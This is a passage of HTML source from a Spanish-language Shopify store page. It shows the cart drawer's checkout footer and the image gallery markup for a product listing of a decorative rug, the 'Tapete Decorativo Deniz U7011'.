              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                    Instrucciones especiales del pedido
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Instrucciones especiales del pedido"
                  ></textarea>
                </cart-note>
              </details>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20360060403864__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20360060403864__main"
  class="color-background-1 gradient section-template--20360060403864__main-padding"
  data-section="template--20360060403864__main"
><style data-shopify>.section-template--20360060403864__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20360060403864__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--20360060403864__main,
    #MediaGallery-template--20360060403864__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20360060403864__main,
      #MediaGallery-template--20360060403864__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--stacked grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--20360060403864__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20360060403864__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="stacked"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--20360060403864__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20360060403864__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20360060403864__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20360060403864__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20360060403864__main-34443848745112"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20360060403864__main-34443848745112"
            data-alt="Tapete Decorativo Deniz U7011"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-lightbox" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34443848745112">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-34443848777880"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--20360060403864__main-34443848777880"
            data-alt="Tapete Decorativo Deniz U7011"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34443848777880">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-34443848810648"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060403864__main-34443848810648"
            data-alt="Tapete Decorativo Deniz U7011"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34443848810648">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-34443848843416"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060403864__main-34443848843416"
            data-alt="Tapete Decorativo Deniz U7011"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
